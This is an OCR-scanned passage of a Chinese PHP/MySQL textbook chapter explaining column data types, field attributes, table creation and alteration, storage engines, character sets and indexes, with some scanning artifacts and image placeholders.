

为了节省存储空间和提高数据库处理效率,我们应根据应用数据的取值范围来选择一个最适合的 数据列类型。如果把一个超出数据列取值范围的数存入该列,则 MvSOL 就会截短该值。例如, 我们 把 99 999 存入 SMALLINT(3)数据列中, 因为 SMALLINT(3)的取值范围是-32 768~32 767, 所以就会 被截短成32767存储。显示宽度3不会影响数值的存储,只影响显示。对于浮点数据列,存入的数值 会被该列定义的小数位进行四舍五入。例如,把1.234 存入 FLOAT(6.1)数据列中,结果是 1.2。DECIMAL 与 FLOAT 和 DOUBLE 的区别是: DECIMAL 类型的值是以字符串的形式被存储起来的, 它的小数位 数是固定的。它的优点是: 不会像 FLOAT 和 DOUBLE 类型数据列那样进行四舍五入而产生误差, 所 以很适合用于财务计算;而它的缺点是;由于它的存储格式不同,CPU 不能对它进行直接运算,从而 影响运算效率。DECIMAL(M,D)共占用 M+2 字节。

## 19.2.2 字符串类的数据列类型

字符串可以用来表示任何一种值, 所以它是最基本的类型之一。我们可以用字符串类型来存储图 像或声音之类的二进制数据,也可存储用 GZIP 压缩的数据。MySOL 支持以单引号或双引号包围的字 符序列, 如"MySOL"、'PHP'。同 PHP 程序一样, MySOL 能识别字符串中的转义序列, 转义序列用反 斜杠(\) 表示。在 MySQL 的数据表中, 如果某一列为字符串类型, 那它的取值范围如表 19-3 所示。

| 类<br>型                    | 存储空间                | 说<br>明                   | 最大长度                  |
|---------------------------|---------------------|--------------------------|-----------------------|
| CHAR[(M)]                 | $M \dot{\varphi}$ 节 | 定长字符串                    | $M \dot{7}$ 节         |
| VARCHAR[(M)]              | L+1 字节              | 可变字符串                    | $M + 7$ 节             |
| TINYBLOD, TINYTEXT        | $L+1$ 字节            | 非常小的 BLOB (二进制数大对象) 和文本串 | 2 <sup>8</sup> -1 字节  |
| <b>BLOB, TEXT</b>         | L+2 字节              | 小 BLOB 和文本串              | 2 <sup>16</sup> -1 字节 |
| MEDIUMBLOB, MEDIUMTEXT    | L+3 字节              | 中等的 BLOB 和文本串            | $2^{24} - 1$ 字节       |
| LONGBLOB, LONGTEXT        | L+4 字节              | 大 BLOB 和文本串              | $2^{32} - 1$ 字节       |
| ENUM('value1', 'value2',) | 或 2 字节              | 枚举: 可赋予某个枚举成员            | 65 535 个成员            |
| SET('value!', 'value2',)  | 1, 2, 3, 4 或 8 字节   | 集合: 可赋予多个集合成员            | 64 个成员                |

表 19-3 字符串列类型

对于可变长的字符串类型, 其长度取决于实际存放在列中的值的长度。此长度在表 19-3 中用 L 来表示。L 以外所需要的额外字节为存放该值的长度所需要的字节数。CHAR 和 VARCHAR 类型的长 度范围都是 0~255。它们之间的差别在于 MySQL 处理这个指示器的方式: CHAR 把这个大小视为值 的准确大小(用空格填补比较短的值,所以达到了这个大小);而 VARCHAR 类型把它视为最大值, 并且只使用了存储字符串实际上需要的字节数(增加了一个额外的字节记录长度)。因而,较短的值当 被插入一个语句为 VARCHAR 类型的字段时, 将不会用空格填补(然而, 较长的值仍然被截短)。BLOB 和 TEXT 类型是可以存放任意大数据的数据类型, 只是前者区分大小写, 后者不区分大小写。ENUM



和 SET 类型是特殊的字符串类型, 其列值必须从固定的串集中选择, 二者的区别为前者必须是只能选 择其中的一个值,而后者可以多选。

通常数据表包括定长表和变长表两种, 如果表中的字符串字段包含任何 VARCHAR、TEXT 等类 型, 存储的空间会以字符串实际存储的长度为准, 是变长字段的数据表, 即为变长表; 反之则为定长 表。进行表结构设计时, 应当做到恰到好处、反复推敲, 从而实现最优的数据存储体系。对于变长表, 由于记录大小不同,在其上进行许多删除和更改将会使表中的碎片更多。需要定期运行 OPTIMIZE TABLE 语句以保持性能。而定长表就没有这个问题。如果表中有可变长的字段,将它们转换为定长字 段能够改进性能,因为定长记录易于处理。但在试图这样做之前,应该考虑下列问题。

- > 使用定长列涉及某种折中。它们更快, 但占用的空间更多。CHAR(n)类型列的每个值总要占用 n字节(即使空串也是如此), 因为在表中存储时, 值的长度不够将在右边补空格。
- > 而 varchar(n)类型的列所占空间较少, 因为只给它们分配存储每个值所需要的空间, 每个值再加 一个字节用于记录其长度。因此, 如果在 CHAR 和 VARCHAR 类型之间进行选择, 需要对时 间与空间作出折中。
- > 变长表到定长表的转换, 不能只转换一个可变长字段, 必须对它们全部进行转换。而且必须使 用一条 ALTER TABLE 语句同时全部转换, 否则转换将不起作用。
- > 有时不能使用定长类型, 即使想这样做也不行。例如对于比 255 字符更长的字符串, 没有定长 类型。
- > 在设计表结构时如果能够使用定长数据类型尽量用定长的, 因为定长表的查询、检索、更新速 度都很快。必要时可以把部分关键的、承担频繁访问的表拆分,例如定长数据一张表,非定长 数据一张表。因此规划数据结构时需要进行全局考虑。

## 19.2.3 日期和时间类的数据列类型

MySQL 的日期时间类型是存储如"2009-1-1"或者"12:00:00"这样的数值的值。也可以利用 DATE FORMAT()函数以任意形式显示日期值, 而默认是按"年-月-日"的顺序显示日期, MySOL 总 是把日期和日期里的年份放在最前面,按年-月-日的顺序显示。如表 19-4 所示是这些类型的取值范围 和存储空间要求。

| 类<br>型           | 存储空间 | 说<br>眀                   | 最大长度                                    |
|------------------|------|--------------------------|-----------------------------------------|
| <b>DATE</b>      | 3字节  | "YYYY-MM-DD"格式表示的日期值     | $1000 - 01 - 01 - 9999 - 12 - 31$       |
| TIME             | 3 字节 | "hh:mm:ss"格式表示的时间值       | $-838:59:59-838:59:59$                  |
| <b>DATETIME</b>  | 8字节  | "YYYY-MM-DD hh:mm:ss"格式  | 1000-01-01 00:00:00~9999-12-31 23:59:59 |
| <b>TIMESTAMP</b> | 4字节  | "YYYYMMDDhhmmss"格式表示的时间戳 | 19700101000000~2037年的某个时刻               |
| YEAR             | 字节   | "YYYY"格式的年份值             | $1901 - 2155$                           |

表 19-4 日期与时间列类型

每个时间和日期列类型都有一个零值, 当插入非法数值时就用零值来添加。另外, 也可以使用整 型列类型存储 UNIX 时间戳,代替日期和时间列类型,这是基于 PHP 的 Web 项目中常见的方式。例 如, 图书的发布时间, 就可以在创建 books 表时使用整型列类型, 然后调用 PHP 的 time()函数获取当 前的时间戳存储在该列中。

## 19.2.4 NULL 值

NULL 值可能使你感到奇怪, 直到你习惯它。概念上, NULL 意味着"没有值"或"未知值", 且 它被看作与众不同的值。可以将 NULL 值插入到数据表中并从表中检索它们, 也可以测试某个值是否 为 NULL, 但不能对 NULL 值进行算术运算。如果对 NULL 值进行算术运算, 其结果还是 NULL。在 MySOL 中, 0 或 NULL 都意味着假而其他值意味着真。布尔运算的默认真值是 1。

### 19.2.5 类型转换

和 PHP 类似,在 MvSOL 的表达式中,如果某个数据值的类型与上下文所要求的类型不相符, MySOL 则会根据将要进行的操作自动地对数据值进行类型转换。例如:

 $1 + 2'$  $\#\Leftrightarrow$  转换成 1 + 2 = 3

#会转换成 1 + 0 = 1。由于 abc 不能转换成任何的值, 所以默认为 0  $1+$ 'abc'

MySOL 会根据表达式上下文的要求, 把字符串和数值自动转换为日期和时间值。对于超范围或 非法的值, MySQL 也会进行转换, 但转换出来的结果是错误的。出现该情况时, MySQL 会提示警告 信息,我们可捕获该信息以进行相应的处理。

## 数据字段属性

有时只定义了字段的数据类型还不够,还有其他一些附加的属性,如自动增量的设置、自动补0 的设置和默认值的设置等一些特殊的设置。下面具体介绍这些特殊字段的属性。

#### 1. UNSIGNED

该属性只能用于设置数值类型, 不允许数据列出现负数。如果不需要向某字段中插入负数, 则使 用该属性修饰可以使该字段的最大存储长度增加一倍。例如,正常情况下数据类型 TINYINT 的数值 范围是在-128~127 之间, 而使用 UNSIGNED 属性修饰以后最小值为 0, 最大值可以达到 255。

### 2. ZEROFILL

该属性也只能用于设置数值类型, 在数值之前自动用 0 补齐不足的位数。例如, 将 5 插入一个声 明为 int(3)ZEROFILL 的字段, 在之后的查询输出时, 输出的数据将会是"005"。当给一个字段使用 ZEROFILL 修饰时, 该字段自动应用 UNSIGNED 属性。

#### 3. AUTO\_INCREMENT

该属性用于设置字段的自动增量属性, 当数值类型的字段设置为自动增量时, 每增加一条新记录, 该字段的值就自动加 1, 而且此字段的值不允许重复。此修饰符只能修饰整数类型的字段。插入新记 录时自增字段可以为 NULL、0 或留空, 这时自增字段自动使用上次此字段的值加 1, 作为此次的值。 插入时也可以为自增字段指定某一非零数值, 这时, 如果表中已经存在此值将出错; 否则使用指定数 值作为自增字段的值,并且下次插入时,下个字段的值将在此值的基础上加1。

让学习成为一种习惯

### 4. NULL 和 NOT NULL

默认为 NULL, 即插入值时没有在此字段插入值。如果指定了 NOT NULL, 则必须在插入值时在 此字段插入值。

### 5. DEFAULT

可以通过此属性来指定一个默认值, 如果没有在此列添加值, 那么默认添加此值。例如, 在用户 表 users 中, 可以将性别字段的默认值设置为"男"。在为该列插入数据时, 只在当用户为"女"时才 需要指定,否则可以不为该字段指定值,默认值就为"男"。

## 数据表对象管理

在 PHP 中应用数据库时, 通常是先在 MySQL 客户机的控制台中, 使用 DDL 语句创建网站中的 数据库、数据表及修改表结构,再在 PHP 脚本中应用。很少直接在 PHP 中执行 DDL 语句动态创建数 据库、数据表或修改表结构,通常只有在制作安装版本的网站时才会这么做。

## 19.4.1 创建表 (CREATE TABLE)

数据库创建以后, 使用 use 命令选定这个新创建的数据库作为默认(当前) 数据库使用, 就可以 继续建立其包含的数据表。数据表的创建是使用表的前提。创建数据表主要是定义数据表的结构,包 括数据表的名称、字段名、字段类型、约束及其索引等。其基本语法如下所示:



其中,"[]"中为可选的内容。一张表可以由一个或多个字段(列)组成,在字段名后面一定要注 明该字段的数据类型。每一个字段也可以使用属性对其进行限制说明,但属性是可选的,根据表的需 要进行声明, 如前面介绍的 AUTO INCREMENT、NOT NULL、DEFAULT 属性等。还可以通过 PRIMARY KEY、UNIQUE、INDEX 和 KEY 子句为每个字段定义索引。索引可以跟在每个字段后面 声明,也可以在字段声明之后使用从句的方式声明。如果有多个列,用逗号将它们分隔。例如,创建 一张用于存储用户信息的表 users, 该表的具体设计如表 19-5 所示。





在创建表 users 时, 除了需要指定各个字段的属性和索引, 还要指定默认的表类型为 MyISAM, 以及指定默认创建的表字符集(character set)为 UTF-8,校对规则(collation)是 utf8 general ci。在 MySOL 控制台中输入如下语句创建数据表 users。



数据表成功创建后,可以在 MySOL 控制台中使用"SHOW TABLES"命令查看。还可以在 MySOL 控制台中, 使用"describe 表名"或"desc 表名"命令显示表的创建结构, 如下所示。



默认的情况是,表被创建到当前的数据库中。如果表已存在,或者没有当前数据库,或者数据库 不存在,则会出现错误。表名称也可以被指定为"数据库名.表名",以便在特定的数据库中创建表。 不论是否有当前数据库,都可以通过这种方式创建表。如果使用加引号的识别名,则应对数据库和表 名称分别加引号。例如, 'mydb'.'mytbl'是合法的, 但是'mydb.mytbl'不合法。如果表已存在, 则使用关 键词 if not exists 可以防止发生错误。

#### 修改表 (ALTER TABLE)  $19.4.2$

修改表是指修改表的结构。在实际应用中, 当发现某张表的结构不满足要求时, 可以用 ALTER TABLE 语句修改表的结构, 包括添加新的字段、删除原有的字段、修改列的类型、属性及索引, 甚至 可以修改表的名称等。修改表的语法如下所示:

**ALTER TABLE 表名 ACTION:** 

#修改表的语法格式

其中 ACTION 是 ALTER TABLE 的从句,包括为指定的表添加一个新列、为表添加一个索引、更改 指定列默认值、更改列类型、删除一列、删除索引、更改表名等语句。下面将简单介绍几种常用的方式。

> 为指定的数据表添加一个新字段, 可以在 ACTION 从句中使用 ADD 关键字实现, 语法格式如 下所示:

ALTER TABLE 表名 ADD 字段名 <建表语句> [FIRST | AFTER 列名] #为指定的表添加新列



如果没有指定可选的 FIRST 或 AFTER, 则在列尾添加一列, 否则在指定列添加新列。例如, 为 19.4.1 节创建的用户表 users 列尾添加一个 E-mail 字段, 则在 MySOL 控制台中输入的命令如下所示:

#### mysql> ALTER TABLE users ADD email VARCHAR(30) NOT NULL;

如果需要为用户表 users 在第一列前面添加一个真实姓名 (name) 的新列, 列类型为字符串, 属 性设置为非空;并在原有的字段 userpass 之后添加一个身高(height)的新列, 列类型为 DOUBLE, 属性为非空并设置默认值为 0.00, 则在 MySOL 控制台中输入的命令如下所示:

#### mysql> ALTER TABLE users ADD name VARCHAR(30) NOT NULL FIRST; mysql> ALTER TABLE users ADD height DOUBLE NOT NULL DEFAULT '0.00' AFTER userpass;

> 为指定的数据表更改原有字段的类型, 可使用 CHANGE 或 MODIFY 子句。如果原列的名字和 新列的名字相同, 则 CHANGE 和 MODIFY 的作用相同。语法格式如下所示:

ALTER TABLE 表名 CHANGE(MODIFY) 列表 <建表语句> #为指定的表修改列类型

如果需要修改用户表 users 中的电话号码字段 telno,将列类型由 VARCHAR(20)改为数值类型 INT, 并将默认值设置为 0, 则在 MySQL 控制台中输入的命令如下所示:

### mysql> ALTER TABLE users MODIFY telno INT UNSIGNED DEFAULT '0'; mysql> ALTER TABLE users CHANGE telno telno INT UNSIGNED DEFAULT '0':

在 CHANGE 命令中的列名 telno 出现了两次, 原因是 CHANGE 除了更改类型还能更改列名, 而 MODIFY 不能实现这个功能。如果希望在更改类型的同时重新将 telno 命名为 phone, 可按如下命令进 行操作:

#### mysql> ALTER TABLE users CHANGE telno phone INT UNSIGNED DEFAULT '0';

使用 CHANGE 更改了列的定义, 并说明了一个包括列名的列的完整定义, 即使不更改列名, 也 需要在定义中包括相应的列名。

>如果需要为指定的数据表重新命名,可使用 RENAME AS 子句, 给出旧表名和新表名即可。语 法格式如下所示:

ALTER TABLE 旧表名 RENAME AS 新表名

#为指定的数据表重新命名

## 19.4.3 删除表 (DROP TABLE)

当某张数据表不再需要时,可以使用 SQL 的 DROP TABLE 语句删除。删除表要比创建和修改表 容易得多,只需指定表名即可。其语法如下所示:

#### **DROP TABLE [IF EXISTS] 表名**

当不能确定数据表是否存在,如果存在就删除它,不存在则删除时也不希望出现错误,就可在 DROPTABEL 语句中增加 IF EXISTS。同 CREATE TABLE 一样, IF EXISTS 语句在含有 DROP TABLE 的 SQL 脚本中很常用,如果不存在待删除的表,则脚本会继续向下执行而不会抛出错误。

### #删除不再使用的数据表



MySQL 支持 MyISAM、InnoDB、HEAP、BOB、ARCHIVE、CSV 等多种数据表类型, 在创建一 张新的 MySQL 数据表时, 可以为它设置一个类型。其中最重要的有 MyISAM 和 InnoDB 两种表类型, 它们各有自己的特性。如果在创建一张数据表时没有设置其类型, MySQL 服务器将会根据它的具体 配置情况在 MyISAM 和 InnoDB 两个类型之间选择。默认的数据表类型由 MySQL 配置文件里的 default-table-type 选项指定。当用 CREATE TABLE 命令创建一张新数据表时, 可以通过 ENGINE 或 TYPE 选项决定数据表类型。

#### 19.5.1 MyISAM 数据表

MyISAM 数据表类型的特点是成熟、稳定和易于管理。它使用一种表格锁定的机制来优化多个并 发的读/写操作,其代价是需要经常运行 OPTIMIZE TABLE 命令,来恢复被更新机制所浪费的空间。 MyISAM 还有一些有用的扩展, 例如, 用来修复数据库文件的 MyISAMChk 工具和用来恢复浪费空间 的 MyISAMPack 工具。MyISAM 强调了快速读取操作, 这可能就是为什么 MySQL 受到 Web 开发人 员如此青睐的主要原因。在 Web 开发中所进行的大量数据操作都是读取操作, 所以, 大多数虚拟主机 提供商和 Internet 平台提供商只允许使用 MyISAM 格式。 虽然 MyISAM 表类型是一种比较成熟、 稳定 的表类型,但是 MyISAM 对一些功能不支持。

#### 19.5.2 InnoDB 数据表

可以把 InnoDB 看作 MyISAM 的一种更新换代产品。InnoDB 给 MySQL 提供了具有提交、回滚和 崩溃恢复能力的事务安全存储引擎。InnoDB 也支持外键(FOREIGN KEY) 机制。在 SQL 查询中, 你 可以自由地将 InnoDB 类型的表与其他 MySOL 的表类型混合起来, 甚至在同一个查询中也可以混合。 InnoDB 数据表也有缺点, 否则用户肯定只使用它而不去使用 MyISAM 数据表类型。例如, InnoDB 数 据表的空间占用量要比同样内容的 MyISAM 数据表大很多;另外,这种表类型也不支持全文索引等。

#### 如何选择 InnoDB 还是 MyISAM 表类型 19.5.3

MyISAM 数据表和 InnoDB 数据表可以同时存在于同一个数据库中, 也就是可以把数据库中的不 同数据表设置为不同类型。这样,用户就可以根据每一张数据表的内容数据和具体用途分别为它们选 择最佳的数据表类型。表 19-6 对常用的 MyISAM 和 InnoDB 表类型进行简单的对比。

| 表类型功能对比 | MyISAM 表      | <b>InnoDB</b> |
|---------|---------------|---------------|
| 事务处理    | 不支持           | 支持            |
| 数据行锁定   | 只有表锁定<br>不支持, | 支持            |

表 19-6 MyISAM 和 InnoDB 表类型的功能简单对比


续表



如果希望以最节约空间和时间或者响应速度快的方式来管理数据表, MyISAM 数据表就应该是首 选。如果应用程序需要用到事务、使用外键或需要更高的安全性,以及需要允许很多用户同时修改某 张数据表里的数据, 则 InnoDB 数据表更值得考虑。当你需要创建一张新表时, 可以通过添加一个 ENGINE 或 TYPE 选项到 CREATE TABLE 语句来告诉 MySQL 你要创建什么类型的表, 如下所示:

#### **CREATE TABLE t (i INT) ENGINE = INNODB; CREATE TABLE t (i INT) TYPE = MYISAM;**

#新建表t时指定表类型为 InnoDB #新建表t时指定表类型为 MyISAM

#### 数据表的存储位置 19.5.4

数据库目录是 MySQL 数据库服务器存放数据文件的地方, 不仅包括有关表的文件, 还包括数据 文件和 MySOL 的服务器选项文件。不同的安装包, 数据库目录的默认位置是不同的。除了可以在 MySQL 配置文件中指定, 也可以在启动服务器时通过--datadir = /path/to/dir 选项明确地指定。假设 MySQL 将数据库目录存放在服务器的 C:/Appserv/mysql/data/目录下面, 则 MySQL 管理的每个数据库 都有自己的数据库目录, 它们是 C:/Appserv/mysql/data/目录下面的子目录, 是与所表示的数据库相同 的名称。例如, 数据库 bookstore 在服务器中对应于目录 C/Appserv/mysql/data/bookstore。

MySQL 将数据以记录形式存储在表中, 而表则以文件的形式存放在磁盘的一个目录中, 这个目 录就是一个数据库目录。而 MySQL 的每种表在该目录中有不同的文件格式, 但有一个共同点, 就是 每种表至少有一个存放表结构定义的.frm 文件。一张 MyISAM 数据表会有三个文件,它们分别是: 以.frm 为扩展名的结构定义文件, 以.MYD 为扩展名的数据文件, 以及以.MYI 为扩展名的索引文件。 而 InnoDB 由于采用表空间的概念来管理数据表, 它只用一个与数据库表对应的并以.frm 为扩展名的 文件,同一个目录下的其他文件表示为表空间,存储数据表的数据和索引。创建、修改和删除数据表, 其实就是对数据库目录下的文件讲行操作。

可以直接对数据文件进行操作,以实现某些数据管理的功能。例如,数据表具有的可移植性,意 思就是可以直接把数据表文件复制到磁盘上,再把磁盘里的文件直接复制到另一台 MySOL 服务器的 主机的某个数据库目录里,而那台主机上的 MySQL 服务器就能直接使用该数据表了。

## 数据表的默认字符集

在 MySOL 数据库中, 可以为数据库、数据表, 甚至每一个数据列分别设定一个不同的字符集和 一个相应的排序方式。但像 MySQL 命令解释器或 PHP 脚本等绝大多数 MySQL 客户机,都不具备这 种同时支持多种字符集的能力,而会将从客户发往服务器和从服务器返回客户的字符串自动转换为相 应的字符集编码。如果在转换时遇到了无法表示的字符,该字符将被替换为一个问号"?"。所以要将 在 SOL 命令里输入的字符集和 SELECT 杳询结果里的字符集设置为相同的字符集。

#### 字符集  $19.6.1$

字符集是将人类使用的自然文字映射到计算机内部二进制数据形式的表示方法,是某种文字和字 符的集合。主要字符集包括 ASCII 字符集、ISO-8859 字符集、Unicode 字符集等。

#### 1. ASCII 字符集

ASCII (American Standard Code for Information Interchange, 美国信息交换标准代码表)是最早的 字符集方案。ASCII 编码结构为 7 位 (00~7F), 第 8 位没有被使用, 主要包括基本的大小写字母与常 用符号。其中, ASCII码 32~127 表示大小写字符, 32 表示空格, 32 以下是控制字符 (不可见字符)。 这种 7 位的 ASCII 字符集已经基本支持计算机字符的显示和保存功能, 但对其他西欧国家的字符集却 不支持, 如英国和德国的货币符号、法国的重音符号等, 因此人们将 ASCII 码扩展到 0~255 的范围, 形成了 ISO-8859 字符集。

#### 2. ISO-8859 字符集

ISO-8859 字符集是由 ISO(International Organization for Standardization, 国际标准化组织)在 ASCII 编码基础上制定的编码标准。ISO-8859 包括 128 个 ASCII 字符, 并新增加了 128 个字符, 用于西欧国家 的符号。ISO-8859 存在不同的语言分支: Latin-1 (西欧语) (MySOL 默认字符集)、Latin-2 (非 Cyrillic 的中欧和东欧语)、Latin-5 (土耳其语)、8859-6 (阿拉伯语)、8859-7 (希腊语)、8859-8 (希伯来语)。

#### 3. Unicode 字符集

Unicode 字符集也就是 UTF 编码, 即 Unicode Transformer Format, 是 UCS 的实际表示方式, 按其 基本长度所用位数分为 UTF-8/16/32 三种。UTF 是所有其他字符集标准的一个超集, 它保证与其他字 符集是双向兼容的, 也就是说将任何文本字符串转换成通用字符集(UCS)格式, 然后翻译成原编码, 也不会丢失信息。目前 MySQL 支持 UTF-8 字符集, UTF-8 保持字母数字占用 1 字节, 其他的用不定 长编码最多到6字节, 支持 31 位编码。UTF-8 的多字节编码没有部分字节混淆问题, 如删除半汉字后 整行乱码的问题在 UTF-8 里是不会出现的: 任何一个字节的损坏都只影响对应的那个字符, 其他字符 都可以完整恢复。

MySOL 5 还支持 GB2312 (中国大陆和新加坡文字集)、BIG5 (中国香港和中国台湾地区文字编 码)和其他国家的字符集,如日本(sjis)、瑞士(swe7)等。

### 19.6.2 字符集支持原理

MySOL 5 对于字符集的指定可以细化到一个数据库, 其中的一张表, 乃至其中的一个字段。但是, 我们编写的 Web 程序在创建数据库和数据表时并没有使用这么复杂的配置,绝大多数用的还是默认配 置。那么,默认配置从何而来呢? 在我们安装或者编译 MySOL 时,它会让我们指定一个默认的字 符集——latin1, 用以指定在进行数据库操作时以哪种编码与数据库进行数据传输。例如, MySQL 内 部默认是 latin1 编码,也就是说,MySOL 是以 latin1 编码来存储数据的,以其他编码传输 MySOL 的



数据也同样会被转换成 latin1 编码。此时, character-set-server 被设定为这个默认的字符集。当创建一 个新的数据库时,除非明确指定,否则这个数据库的字符集被默认设定为 character-set-server。

当选定一个数据库时, character-set-server 被设定为这个数据库默认的字符集: 在这个数据库里创 建一张表时,表默认的字符集被设定为 character-set-database, 也就是这个数据库默认的字符集: 当在 表内设置一个字段时,除非明确指定,否则此栏默认的字符集就是表默认的字符集,这个字符集就是 数据库中实际存储数据采用的字符集, mysqldump 执行后的内容就是这个字符集下的。如果我们不进 行修改,那么所有数据库的所有表的所有字段都用 latin1 存储。不过,如果安装了 MySQL, 一般都会 选择多语言支持。也就是说, 安装程序会自动在配置文件中把"default-character-set"设置为"UTF-8", 这保证了在默认情况下,所有数据库的所有表的字段都用 UTF-8 存储。除非在安装 MySOL 时已经特 别指定字符集,否则 MySQL 默认安装的字符集是 latin1。

#### 创建数据对象时修改字符集 19.6.3

使用 CREATE TABLE 命令创建数据表时, 如果没有明确地指定任何字符集, 则新创建数据表的 字符集将由 MySQL 配置文件里 character-set-server 选项的设置决定。例如, 在 MySQL 配置文件(Linux 系统是/etc/my.cnf 文件, Windows 系统则是 my.ini 文件) 里设置数据表的字符集如下所示:

#设置 MySOL 服务器的字符集  $character-set-server = gbk$ collation-server = gbk\_chinese\_ci #设置排序方式

以创建一个新数据库 mydb 为例, 指定默认创建的表字符集(character set)为 UTF-8, 校对规则 (collation) 是 utf8 general ci。如果数据库 mydb 不存在, 则我们在 MySOL 控制台中输入如下语句:

#### CREATE DATABASE IF NOT EXISTS mydb DEFAULT CHARACTER SET utf8 COLLATE utf8 general ci;

在创建数据表时如果需要指定默认的字符集与之相同,但 MySOL 客户程序在与服务器通信时使 用的字符集与 character-set-server 选项的设置无关, 而需要在 MySOL 客户程序或 PHP 设计语言中, 使 用 default-character-set 选项或通过 SQL 命令 SET NAMES 'utf8'来指定一个字符集为 UTF-8。还有一个 办法是使用 SET CHARACTER SET 'utf8'命令, 将客户端使用的字符集和 SELECT 查询结果上的字符 集设置为 UTF-8。

## 创建索引

索引在数据库开发中起着非常重要的作用, 通过在表字段中建立索引可以优化查询, 确保数据的 唯一性,并且可以对任何全文索引字段中大量文本的搜索进行优化。在 MySOL 中主要有 4 类索引: 主键索引(PRIMARY KEY)、唯一索引(UNIQUE)、常规索引(INDEX)和全文索引(FULLTEXT)。 分别介绍如下。

#### 主键索引 (PRIMARY KEY)  $19.7.1$

主键索引是关系数据库中最常见的索引类型, 其主要作用是确定数据表里一条特定的数据记录的

位置。数据表会根据主键的唯一性来唯一标识每条记录,任意两条记录里的主键字段不允许是同样的 内容, 这样可以加快寻址定位时的速度。最好为每张数据表指定一个主键, 但一张表只能指定一个主 键,而且主键的值不能为空,不过可以有多个候选索引。例如在前面创建的数据表 users 中为 id 字段 指定了自动增长(AUTO INCREMENT)和非空(NOT NULL)的属性,并为其指定了主键索引。这 样,无论以后是否删除以前存在的记录,每条记录都有唯一的主键索引。下面在 MySQL 控制台中分 别创建两个数据表,并为每张表的 id 指定主键, 如下所示。

